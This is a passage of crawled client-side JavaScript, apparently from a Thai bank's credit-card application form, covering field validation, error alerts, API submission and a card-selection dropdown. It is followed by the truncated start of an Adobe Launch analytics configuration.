    // 		if (Common.getURLParameter("app") != null) {
    // 			if (Common.getURLParameter("app") == "kplus") {
    // 				window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_') + '&app=kplus';
    // 			}else{
    // 				window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    // 			}
    // 		}else{
    // 			 window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    // 		}						
    // 	}

       

    // 	// URL Redirect
    // 	//window.location.href = '/th/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card='+getCardOffer.replace(' ','_');
    // 	//window.location.href = "{{ target URL }}";

    // },

    "eventTimeout" : 1200

  });
  
  console.log('submit complete!');

  //Test Navi
  if(isTestNavi)
  {
    if (Common.getURLParameter("app") != null) {
      if (Common.getURLParameter("app") == "kplus") {
        window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_') + '&app=kplus';
      }else{
        window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
      }
    }else{
       window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    }	
  }else{
    if (Common.getURLParameter("app") != null) {
      // if (Common.getURLParameter("app") == "kplus") {
      // 	window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_') + '&app=kplus';
      // }else{
      // 	window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
      // }

      window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_') + '&app=' + Common.getURLParameter("app");
    }else{
       window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    }						
  }
}, function (err) {
  console.error(err);
  console.log(err.code);
  console.log(err.message);

  stopLoader();

  // hide the loader when having errors
  $('.load-div').css('display', 'none');

  if (err.code === 'DuplicateSubmitToday') {
    $.alert({
      title: 'ขออภัย',
      content: 'หมายเลขบัตรประชาชนหรือ หมายเลขโทรศัพท์มือถือนี้ได้มีการลงทะเบียนไว้แล้ว กรุณารอเจ้าหน้าที่ติดต่อกลับภายใน 3 วันทำการ',
    });
  } else if (err.code === 'NetworkError') {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถส่งข้อมูลได้ โปรดลองใหม่ในภายหลัง',
    });
  } else if (err.code === 'RowNotFound') {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถบันทึกข้อมูลได้ โปรดเข้าหน้านี้ใหม่หรือกดปุ่ม refresh',
    });
  } else if (err.code === 'UpdateNotAllowed') {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถบันทึกข้อมูลได้ โปรดเข้าหน้านี้ใหม่หรือกดปุ่ม refresh',
    });
  } else {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง',
    });
  }
});
}

function computeFinishButtonState() {
//if(true)
//if (validateFormPart2()) 
if(true)
{
  $('#applyFinishButton').removeClass('disabled-action')
    .find('a')
    .attr('href', 'javascript: applyFinishButtonHandler();');
    
    $('#applyFinishButton').css('opacity','1');
} else {
  $('#applyFinishButton').addClass('disabled-action')
    .find('a')
    .attr('href', 'javascript:;');
    $('#applyFinishButton').css('opacity','0.5');
}
}

function validateFormPart2() {
var valid = true;
var form = $('#apply');
var userType = form.find('.user-type-radiobox:checked').val();



  var naFirstNameVal = form.find('#naFirstName').val().trim();
  var naLastNameVal = form.find('#naLastName').val().trim();
  var naCareerVal = form.find('#naCareer').val();
  var naSalaryVal = form.find('#naSalary').val().trim();
  var naProvinceVal = form.find('#naProvince').val();
  var naAmphoeVal = form.find('#naAmphoe').val();
  var naBranchVal = "";
  var naCallbackPeriodVal = form.find('#naCallbackPeriod').val();

  var CardFilterVal = form.find('#CardFilter').val();


  if (!hasCustomerInfo) {
    if (validators.naFirstName(naFirstNameVal) !== null) {
      valid = false;
      showFieldError(form, 'naFirstName', validators.naFirstName(naFirstNameVal));
    }

    if (validators.naLastName(naLastNameVal) !== null) {
      valid = false;
      showFieldError(form, 'naLastName', validators.naLastName(naLastNameVal));
    }
  }

  if (validators.naCareer(naCareerVal) !== null) {
    valid = false;
    showFieldError(form, 'naCareer', validators.naCareer(naCareerVal));
  }

if (validators.naSalary(naSalaryVal) !== null) {
  valid = false;
  showFieldError(form, 'naSalary', validators.naSalary(naSalaryVal));
} else {
  $('div[data-for="naSalary"]').removeClass("required");
}

  if (validators.naProvince(naProvinceVal) !== null) {
    valid = false;
    showFieldError(form, 'naProvince', validators.naProvince(naProvinceVal));
  }

  if (validators.naAmphoe(naAmphoeVal) !== null) {
    valid = false;
    showFieldError(form, 'naAmphoe', validators.naAmphoe(naAmphoeVal));
  }

  //if (validators.naBranch(naBranchVal) !== null) {
  //	valid = false;
  //}

  if (validators.naCallbackPeriod(naCallbackPeriodVal) !== null) {
    valid = false;
    showFieldError(form, 'naCallbackPeriod', validators.naCallbackPeriod(naCallbackPeriodVal));
  }
  
  
  var getInputIncome = $('#naSalary').val().replaceAll(",","");
  
  

  
  $('.LimitSalary').remove();
  
  var getCC_Name  =$('#CardFilter_title .ddlabel').text();
  
  //var getItem = getArrayCCName.find(item => item.id === getCC_Name);
  console.log("getCC_Name "+getCC_Name);
  if(getCC_Name == "บัตรเครดิต THE PASSION กสิกรไทย" || getCC_Name == "บัตรเครดิตวันสยามซิกเนเจอร์")
  {				
    if(parseInt(getInputIncome) < parseInt(70000))
    {
      //alert("Incorrect");
      //$('.LimitSalary').css("display","block");
      
      setTimeout(function(){
          $('#naSalary').parent().append("<p class='text-required LimitSalary' style ='display:block;'>" + (lang.toLowerCase() == "th" ? "รายได้ต่ำกว่าเกณฑ์ของบัตร กรุณาเลือกบัตรใหม่" : "Earnings below card's threshold. Please try other.") + "</p>");
        $('div[data-for="naSalary"]').addClass("required");
      },100);
      
      
        //valid = false;
    }
    
  }else{			
console.log("Step 3 ");			
    //if(parseInt(getInputIncome) < parseInt(getValueIncomeLimit))
    //{
      
    //		console.log("Step 4 ");
      
    //	setTimeout(function(){
    //	    $('#naSalary').parent().append("<p class='text-required LimitSalary' style ='display:block;'>" + (lang.toLowerCase() == "th" ? "รายได้ต่ำกว่าเกณฑ์ของบัตร กรุณาเลือกบัตรใหม่" : "Earnings below card's threshold. Please try other.") + "</p>");
    //		$('div[data-for="naSalary"]').addClass("required");
    //	},100);
    //	
    //}
  }
  

  
  
  
  
  

return valid;
}

function removeHash () { 
history.pushState("", document.title, window.location.pathname
                                                   + window.location.search);
}

function applyNextButtonHandler() {
console.log('submit form part 1');

removeHash();

if (!validateFormPart1()) {
  return;
}

if (window.location.href.indexOf('https://') === -1) {
  $.confirm({
    title: 'ขออภัย',
    content: 'การเชื่อมต่อของท่านไม่ได้เป็น HTTPS โปรดกดปุ่ม<strong>ยืนยัน</strong> เพื่อเปลี่ยนไปใช้การเชื่อมต่อประเภท HTTPS แทน',
    buttons: {
      confirm: {
        text: 'ยืนยัน',
        action: function () {
          location.href = location.href.replace('http://', 'https://');
        },
      },
      cancel: {
        text: 'ยกเลิก',
        action: function () {
        },
      },
    }
  });
  return;
}

startLoader();

try{
  
// grecaptcha.ready(function() {
// 	grecaptcha.execute();
// });
//	grecaptcha.execute();

  sendFormPart1('123');
} catch (err)
{
  console.log("grecaptcha error");
  
}
}

var enableScrollToRecaptcha = true;
var addOuterSpaceHandler = false;



function sendFormPart1(recaptchaToken) {
//alert('send form part 1');
//console.log(recaptchaToken);

var form = $('#apply');
var userType = form.find('.user-type-radiobox:checked').val();
var utm_campaign = $('#utm_campaign').val() || 'Organic';
var utm_source = $('#utm_source').val() || 'Organic';
var utm_medium = $('#utm_medium').val() || 'Organic';
var utm_content = $('#utm_content').val() || 'Organic';
var utm_term = $('#utm_term').val() || 'Organic';
var e2e_bannerid = $('#e2e_bannerid').val() || 'Organic';
var postPromise;
var getCardOffer = ($('#CardFilter').val() == null ?  "KCC" : $('#CardFilter').val().toUpperCase());
var naMobileNoVal = form.find('#naMobileNo').val().trim();
var naEmailVal = form.find('#naEmail').val().trim();
var naCitizenIdVal = form.find('#naCitizenId').val().trim();

dataLayer.push({

  "event": "registrationComplete",

  "eventCategory": "form_submit",

  "eventAction": "success",

  "eventLabel": getCardOffer + "_register_prefill"

});


postPromise = postToAPI(backendNPAURL + '/SubmitFormPart1_Personal', {
  
  jwtData: encryptJWT({
    value01: naMobileNoVal,
    value02: naEmailVal,
    value03: naCitizenIdVal,	
      value04: getCardOffer,
    
    value05: utm_campaign,
    value06: utm_source,
    value07: utm_medium,
    value08: utm_content,
    value09: utm_term,
  }),
  params:getEncodedUTM(),
  token: recaptchaToken,
});

postPromise.then(function (data) {
  hasCustomerInfo = data.HasCustomerInfo;

  if (hasCustomerInfo) {
    $('.na-first-name-field, .na-last-name-field, .ju-company-name-field').hide();
  } else {
    $('.na-first-name-field, .na-last-name-field, .ju-company-name-field').show();
  }

  //computeFinishButtonState();
  goToFormPart2();
}, function (err) {
  console.error(err);
  console.log(err.code);
  console.log(err.message);

  if (err.code === 'DuplicateSubmitToday') {
    $.alert({
      title: 'ขออภัย',
      content: 'หมายเลขบัตรประชาชนหรือ หมายเลขโทรศัพท์มือถือนี้ได้มีการลงทะเบียนไว้แล้ว กรุณารอเจ้าหน้าที่ติดต่อกลับภายใน 3 วันทำการ',
    });
  } else if (err.code === 'NetworkError') {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถส่งข้อมูลได้ โปรดลองใหม่ในภายหลัง',
    });
  } else if (err.code === 'InvalidCitizenID') {
    showFieldError(form, 'naCitizenId', 'กรอกข้อมูลเลขบัตรประชาชนให้ถูกต้อง');
  } else if (err.code === 'InvalidMobileNo') {
    showFieldError(form, (userType === 'personal') ? 'naMobileNo' : 'juMobileNo', 'กรอกข้อมูลเบอร์มือถือให้ถูกต้อง');
  } else if (err.code === 'InvalidEmailAddress') {
    showFieldError(form, (userType === 'personal') ? 'naEmail' : 'juEmail', 'กรอกข้อมูลอีเมลให้ถูกต้อง');
  } else if (err.code === 'InvalidJuristicID') {
    showFieldError(form, 'juJuristicId', 'กรอกข้อมูลเลขนิติบุคคลให้ถูกต้อง');
  } else if (err.code === 'InvalidFirstName') {
    showFieldError(form, 'juFirstName', 'กรอกข้อมูลชื่อให้ถูกต้อง');
  } else if (err.code === 'InvalidLastName') {
    showFieldError(form, 'juLastName', 'กรอกข้อมูลนามสกุลให้ถูกต้อง');
  } else {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง',
    });
  }
})
.then(function () {
  stopLoader();
  grecaptcha.reset();
  addOuterSpaceHandler = false;
});
}

function computeNextButtonState() {
  
if (validateFormPart1()) {
  if (!enableNextButton) {
    $('#applyNextButton').on('click', applyNextButtonHandler).removeClass('disabled-action');
    $('#applyNextButton').css('opacity','1');
  }

  enableNextButton = true;
} else {
  if (enableNextButton) {
    $('#applyNextButton').off('click', applyNextButtonHandler).addClass('disabled-action');
    $('#applyNextButton').css('opacity','0.5');
  }

  enableNextButton = false;
}
}

function validateFormPart1() {
var valid = true;
var form = $('#apply');
var userType = form.find('.user-type-radiobox:checked').val();

var naMobileNoVal = form.find('#naMobileNo').val().trim();
var naConfirmMobileNoVal = form.find('#naConfirmMobileNo').val().trim();
var naEmailVal = form.find('#naEmail').val().trim();
var naCitizenIdVal = form.find('#naCitizenId').val().trim();

if (validators.naMobileNo(naMobileNoVal) !== null) {
  valid = false;
}

if (validators.naConfirmMobileNo(naConfirmMobileNoVal) !== null) {
  valid = false;
}

if (validators.naEmail(naEmailVal) !== null) {
  valid = false;
}

if (validators.naCitizenId(naCitizenIdVal) !== null) {
  valid = false;
}

return valid;
}

function getTokenFailed() {
stopLoader();
}

function goToFormPart2() {	
if(window.selfApplyForm === true){	
  var buttonEl = $('#applyNextButton');	
  var _1 = $(buttonEl).parents(".sc-step"),	
    _2 = _1.next(),	
    a = $(".sc-s-apply");	
  
  if ($(window).outerWidth() < 1025) {	
    goApply(true);	
    
    a.find(".sc-kplus").addClass("hide");	
    
    a.attr("data-step", "2");	
    
    _1.addClass("abs").addClass("go");	
    _2.addClass("go");	
    a.css("min-height", "auto")	
    .css("max-height", "auto");	
  } else {	
    goApply(true);	
      
    a.attr("data-step", "2");	
    
    setTimeout(function () {	
      _1.addClass("abs").addClass("go");	
      _2.addClass("go");	
    
      a.css("min-height", $(".sc-s-apply .sc-step[data-step='2']").outerHeight() + "px")	
      .css("max-height", $(".sc-s-apply .sc-step[data-step='2']").outerHeight() + "px");	
    }, 100);	
  }	
}else{	
  var buttonEl = $('#applyNextButton');	
  var current_fs, next_fs, previous_fs; //fieldsets	
  var left, opacity, scale; //fieldset properties which we will animate	
  var animating; //flag to prevent quick multi-click glitches	
  if (animating) return false;	
  animating = true;	
  current_fs = $(buttonEl).parent();	
  next_fs = $(buttonEl).parent().next();	
  //activate next step on progressbar using the index of next_fs	
  $("#progressbar li").eq($("fieldset").index(next_fs)).addClass("active");	
  //show the next fieldset	
  next_fs.show();	
  //hide the current fieldset with style	
  current_fs.animate({	
    opacity: 0	
  }, {	
    step: function (now, mx) {	
      //as the opacity of current_fs reduces to 0 - stored in "now"	
      //1. scale current_fs down to 80%	
      scale = 1 - (1 - now) * 0.2;	
      //2. bring next_fs from the right(25%)	
      left = (now * 25) + "%";	
      //3. increase opacity of next_fs to 1 as it moves in	
      opacity = 1 - now;	
      current_fs.css({	
        'position': 'absolute',	
        'left': '-25%',	
        'opacity': '0',	
      });	
      next_fs.css({	
        'left': left,	
        'opacity': opacity,	
      });	
    },	
    duration: 300,	
    complete: function () {	
      current_fs.hide();	
      next_fs.css({	
        'position': 'relative'	
      });	
      animating = false;	
      $('html, body').scrollTop($('#apply').offset().top - ((window.outerWidth > 820) ? 80 : 60));	
    },	
    //this comes from the custom easing plugin	
    easing: 'easeOutQuad'	
  });	
  //**custom	
  /*	
  var property_check_offset = $('#apply').offset().top - $('.header-device-fixed').height();	
  $('html, body').animate({	
    scrollTop: property_check_offset	
  }, 700, 'easeOutQuad');	
  */	
}	
}	

function goForm (isWarp) {	
isWarp = isWarp || false;	
  
var t = $(".sc-s-apply .sc-form .sc-heading");	
  
if (t.length) {	
  if (isWarp) {	
  $(window).scrollTop(t.offset().top - $(".header-top").outerHeight() - 5);	
  } else {	
  $("html, body").animate({	
    scrollTop: t.offset().top - $(".header-top").outerHeight() - 5	
  }, 200);	
  }	
}	
}

function goApply (isWarp) {	
isWarp = isWarp || false;	
  
var t = $(".sc-s-apply");	
  
if (t.length) {	
  
  if (isWarp) {	
  $(window).scrollTop(t.offset().top - $(".header-top").outerHeight());	
  } else {	
  $("html, body").animate({	
    scrollTop: t.offset().top - $(".header-top").outerHeight()	
  }, 100);	
  }	
}
}


function getCardNameSelected() {

var fixedPattern_TopCard = "<option value='' selected disabled>กรุณาเลือกบัตร</option>";
if(lang == "th")
{
  fixedPattern_TopCard +=  "<option value='' disabled>รายได้ตั้งแต่ 70,000 บาท ต่อเดือนขึ้นไป</option>";
  
}else{
  fixedPattern_TopCard +=  " <option value='' selected disabled>Income earning 70,000 baht / month or more</option>";
}



var Offer_selectedCard = "KCC " + $('#OffCC').text().trim().toUpperCase();

if($('#OffCC').length == 0)
{

  Offer_selectedCard = "KCC " + $('#offered').text().trim().toUpperCase();
}


    var Query = new SP.CamlQuery();
   // QueryTxt = "<View><Query><Eq><FieldRef Name='IsActive'/><Value Type='Integer'>1</Value></Eq></Query></View>";
      QueryTxt = "<View><Query><OrderBy><FieldRef Name='OrderNo' Ascending='True' /></OrderBy></Query></View>";

    Query.set_viewXml(QueryTxt);
    var ctx = new SP.ClientContext("/");
    var pageItems = ctx.get_web().get_lists().getByTitle('CC_New_DDL_Chosen').getItems(Query);
    ctx.load(pageItems);
    ctx.executeQueryAsync(function () {           
  var listCardName = "";
        var listEnumerator = pageItems.getEnumerator();
  while (listEnumerator.moveNext()) {
    var page = listEnumerator.get_current();
    var Title = page.get_item('Title');
    var CardName =  page.get_item('CardName');
    var OfferCard =  page.get_item('OfferedCreditCard').toUpperCase();
    var getImage = page.get_item('image');
    var getType = page.get_item('TypeListcard');
    var pathImage = getImage.$2_1.replace("https://console.kasikornbank.com:2578","");
    
    
    if(lang.toLowerCase() == "en")
    {
      CardName =  page.get_item('CardNameEN');					
    }
    
    if(page.get_item('IsActive'))
    {
      if(getType == "70000")
      {
        fixedPattern_TopCard += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";					
      }else{					
        listCardName += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";
      }
    }				
    
        
  }
  
  if(lang.toLowerCase() == "en")
  {
    fixedPattern_TopCard += "<option value='' disabled>Income earning 15,000 baht / month or more</option>" + listCardName;
  }else{
    fixedPattern_TopCard += "<option value='' disabled>รายได้ตั้งแต่ 15,000 บาท ต่อเดือนขึ้นไป</option>" + listCardName;
    
  }
  
  $('#CardFilter').append(listCardName);
  $('#CardFilter').attr("disabled","");
  $(".select-hv-img_CardName").msDropDown();
  
  $('#CardFilter').change(function(){
    $('.CardFilterChoosen').remove();
    $('#ScopeCardFilter').removeClass('required');		
    $('#CardFilter_msdd .borderRadiusTp').css('border','none');
    
  });
  

    },
        function (error, args) {
            alert('exception_getBrand');
        }
    );
}

function refreshStep1Height(){	
    var a = $(".sc-s-apply");	
    if ($(window).outerWidth() < 1025) {	
        a.css("min-height", "auto")	
        .css("max-height", "auto");	
    }else{	
        setTimeout(function () {	
            a.css("min-height", $(".sc-s-apply .sc-step[data-step='1']").outerHeight() + "px")	
            .css("max-height", $(".sc-s-apply .sc-step[data-step='1']").outerHeight() + "px");	
        }, 100);	
    }	
}	
function refreshStep2Height(){	
    var a = $(".sc-s-apply");	
    if ($(window).outerWidth() < 1025) {	
        a.css("min-height", "auto")	
        .css("max-height", "auto");	
    }else{	
        setTimeout(function () {	
            a.css("min-height", $(".sc-s-apply .sc-step[data-step='2']").outerHeight() + "px")	
            .css("max-height", $(".sc-s-apply .sc-step[data-step='2']").outerHeight() + "px");	
        }, 100);	
    }	
}	
function clearHeight() {	
if ($(window).outerWidth() < 1025) {	
  $(".sc-s-apply").css("min-height", "auto");	
  $(".sc-s-apply").css("max-height", "none");	
} else {	
  $(".sc-s-apply").css("min-height", $(".sc-s-apply").outerHeight() + "px");	
  $(".sc-s-apply").css("max-height", $(".sc-s-apply").outerHeight() + "px");	
}	
  
}

function getCardName() {
var fixedPattern_TopCard = "<option value='' selected disabled>กรุณาเลือกบัตร</option>";
if(lang == "th")
{
  fixedPattern_TopCard +=  "<option value='' disabled>รายได้ตั้งแต่ 70,000 บาท ต่อเดือนขึ้นไป</option>";
  
}else{
  fixedPattern_TopCard +=  " <option value='' selected disabled>Income earning 70,000 baht / month or more</option>";
}
  var listCardName = "";
   /* var Query = new SP.CamlQuery();
    //QueryTxt = "<View><Query><Where><And><Eq><FieldRef Name='Limit_Income' /><Value Type='Text'>15,000 ขึ้นไป</Value></Eq><Eq><FieldRef Name='IsActive'/><Value Type='Integer'>1</Value></Eq></And></Where></Query></View>";
    QueryTxt = "<View><Query><OrderBy><FieldRef Name='OrderNo' Ascending='True' /></OrderBy></Query></View>";



var fixedPattern_TopCard = "<option value='' selected disabled>กรุณาเลือกบัตร</option>";
if(lang == "th")
{
  fixedPattern_TopCard +=  "<option value='' disabled>รายได้ตั้งแต่ 70,000 บาท ต่อเดือนขึ้นไป</option>";
  
}else{
  fixedPattern_TopCard +=  " <option value='' selected disabled>Income earning 70,000 baht / month or more</option>";
}

Query.set_viewXml(QueryTxt);
    var ctx = new SP.ClientContext("/");
    var pageItems = ctx.get_web().get_lists().getByTitle('CC_New_DDL_Chosen').getItems(Query);
    ctx.load(pageItems);
    ctx.executeQueryAsync(function () {           
  var listCardName = "";
        var listEnumerator = pageItems.getEnumerator();
  while (listEnumerator.moveNext()) {
    var page = listEnumerator.get_current();
    var Title = page.get_item('Title');
    var CardName =  page.get_item('CardName');
    var OfferCard =  page.get_item('OfferedCreditCard').toUpperCase();
    var getImage = page.get_item('image');
    var getType = page.get_item('TypeListcard');
    var pathImage = getImage.$2_1.replace("https://console.kasikornbank.com:2578","");
    
    
    if(lang.toLowerCase() == "en")
    {
      CardName =  page.get_item('CardNameEN');					
    }
    
    if(page.get_item('IsActive'))
    {
      if(getType == "70000")
      {
        fixedPattern_TopCard += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";					
      }else{					
        listCardName += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";
      }
    }					
  } 
},
        function (error, args) {
            alert('exception_getBrand');
        }
    );*/
    
  var getJsonDT = $('#DataJsonDroplead').text().trim();
  var dt = JSON.parse(getJsonDT)
  
  for(var i = 0; i < dt.length;i++)
  {
    var Title = dt[i].Title;
    var CardName =  dt[i].CardName;
    var OfferCard =  dt[i].OfferedCreditCard.toUpperCase();
    var getImage =  dt[i].image;
    var getType =  dt[i].TypeListcard;
    var pathImage = "";
    if(getImage != undefined)
    {
      var getPathImage = getImage.split(','); 
      
      if(getPathImage.length > 1)
      {
        pathImage = getPathImage[0].replace("https://console.kasikornbank.com:2578","");
      }
      
      
    }
    
    
    
    
    if(lang.toLowerCase() == "en")
    {
      CardName =  dt[i].CardNameEN;					
    }
    
    if(dt[i].IsActive == 'True')
    {
      if(getType == "70000")
      {
        fixedPattern_TopCard += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";					
      }else{					
        listCardName += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";
      }
    }			
  
  }	
  
  if(lang.toLowerCase() == "en")
  {
    fixedPattern_TopCard += "<option value='' disabled>Income earning 15,000 baht / month or more</option>" + listCardName;
  }else{
    fixedPattern_TopCard += "<option value='' disabled>รายได้ตั้งแต่ 15,000 บาท ต่อเดือนขึ้นไป</option>" + listCardName;
    
  }
  

  $('#CardFilter').append(fixedPattern_TopCard);
  $(".select-hv-img_CardName").msDropDown();
  getValueIncomeLimit = 15000;
  
  $('#CardFilter').change(function(){
    $('.CardFilterChoosen').remove();
    $('#ScopeCardFilter').removeClass('required');		
    $('#CardFilter_msdd .borderRadiusTp').css('border','none');				
  });
  

    
}

function getCardName_Select_Show_Other() {
    //var Query = new SP.CamlQuery();
  //  QueryTxt = "<View><Query><Where><Eq><FieldRef Name='Limit_Income' /><Value Type='Text'>15,000 ขึ้นไป</Value></Eq></Where></Query></View>";
//QueryTxt = "<View><Query><OrderBy><FieldRef Name='OrderNo' Ascending='True' /></OrderBy></Query></View>";
    
  var listCardName = "";
var fixedPattern_TopCard = "";
if(lang == "th")
{
  fixedPattern_TopCard =  "<option value='' disabled>รายได้ตั้งแต่ 70,000 บาท ต่อเดือนขึ้นไป</option>";
  
}else{
  fixedPattern_TopCard =  " <option value='' selected disabled>Income earning 70,000 baht / month or more</option>";
}
    
   /* Query.set_viewXml(QueryTxt);
    var ctx = new SP.ClientContext("/");
    var pageItems = ctx.get_web().get_lists().getByTitle('CC_New_DDL_Chosen').getItems(Query);
    ctx.load(pageItems);
    ctx.executeQueryAsync(function () {           
  var listCardName = "";
        var listEnumerator = pageItems.getEnumerator();
  while (listEnumerator.moveNext()) {
    var page = listEnumerator.get_current();
    var Title = page.get_item('Title');
    var CardName =  page.get_item('CardName');
    var OfferCard =  page.get_item('OfferedCreditCard').toUpperCase();
    var getImage = page.get_item('image');
    var getType = page.get_item('TypeListcard');
    var pathImage = getImage.$2_1.replace("https://console.kasikornbank.com:2578","");
    
    
    if(lang.toLowerCase() == "en")
    {
      CardName =  page.get_item('CardNameEN');					
    }
    
    if(page.get_item('IsActive'))
    {
      if(getType == "70000")
      {
        fixedPattern_TopCard += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";					
      }else{					
        listCardName += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";
      }
    }					

  }
  
},
        function (error, args) {
            alert('exception_getBrand');
        }
    );	*/
  var getJsonDT = $('#DataJsonDroplead').text().trim();
  var dt = JSON.parse(getJsonDT)
  
  for(var i = 0; i < dt.length;i++)
  {
    var Title = dt[i].Title;
    var CardName =  dt[i].CardName;
    var OfferCard =  dt[i].OfferedCreditCard.toUpperCase();
    var getImage =  dt[i].image;
    var getType =  dt[i].TypeListcard;
    var pathImage = "";
    if(getImage != undefined)
    {
      var getPathImage = getImage.split(','); 
      
      if(getPathImage.length > 1)
      {
        pathImage = getPathImage[0].replace("https://console.kasikornbank.com:2578","");
      }
      
      
    }
    
    
    
    
    if(lang.toLowerCase() == "en")
    {
      CardName =  page.get_item('CardNameEN');					
    }
    
    if(dt[i].IsActive == 'True')
    {
      if(getType == "70000")
      {
        fixedPattern_TopCard += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";					
      }else{					
        listCardName += "<option value='"+OfferCard+"' data-image='"+pathImage+"'>"+CardName+"</option>";
      }
    }			
  
  }	

  
  if(lang.toLowerCase() == "en")
  {
    fixedPattern_TopCard += "<option value='' disabled>Income earning 15,000 baht / month or more</option>" + listCardName;
  }else{
    fixedPattern_TopCard += "<option value='' disabled>รายได้ตั้งแต่ 15,000 บาท ต่อเดือนขึ้นไป</option>" + listCardName;
    
  }
  
  
  var Offer_selectedCard = "KCC " + $('#OffCC').text().trim().toUpperCase();

  if($('#OffCC').length == 0)
  {
  
    Offer_selectedCard = "KCC " + $('#offered').text().trim().toUpperCase();
  }

  $('#CardFilter').append(fixedPattern_TopCard);
  $(".select-hv-img_CardName").msDropDown();
  //getValueIncomeLimit = 15000;
  
  $('#CardFilter').val(Offer_selectedCard);
  //$('#CardFilter').change(function(){
  //	$('.CardFilterChoosen').remove();
  //	$('#ScopeCardFilter').removeClass('required');		
  //	$('#CardFilter_msdd .borderRadiusTp').css('border','none');				
  //});
  $('#CardFilter').change();

    
}


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-EN61699a09a933489699c016595b86f9f3.min.js
body_size: 87674
content:
// For license information, see `https://assets.adobedtm.com/launch-EN61699a09a933489699c016595b86f9f3.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-27T03:21:35Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"EN61699a09a933489699c016595b86f9f3",stage:"production"},dataElements:{"Persona Screening C4":{modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"#card-4 > div > div > div.product-header > h2"}},UID:{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"uid",caseInsensitive:!0}},"Page URL":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.location.href"}},utmMedium:{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_medium",caseInsensitive:!0}},"Persona Screening C0":{modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"#card-0 > div > div > div.product-header > h2"}},Referrer:{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(document.referrer)return document.referrer}}},MCID:{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"MCID",caseInsensitive:!0}},utmContent:{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_content",caseInsensitive:!0}},"Persona Screening all card":{modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"class",elementSelector:"#card-0 > div > div"}},"_cid in session storage":{modulePath:"core/src/lib/dataElements/sessionStorage.js",settings:{name:"_cid"}},"Persona Screening C2":{modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"#card-2 > div > div > div.product-header > h2"}},"Persona Screening C1":{modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"#card-1 > div > div > div.product-header > h2"}},utmCampaign:{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_campaign",caseInsensitive:!0}},"Persona Screening C3":{modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"#card-3 > div > div > div.product-header > h2"}},utmSource:{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_source",caseInsensitive:!0}},utmTerm:{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_term",caseInsensitive:!0}},"Kweb UID 